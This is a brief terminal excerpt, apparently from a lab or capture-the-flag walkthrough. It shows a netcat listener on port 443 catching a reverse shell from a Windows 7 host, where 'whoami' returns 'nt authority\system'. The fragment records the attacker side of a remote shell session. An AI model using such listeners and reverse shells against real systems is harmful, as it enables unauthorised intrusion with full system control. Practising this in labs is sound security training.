 ❯ sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.40] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>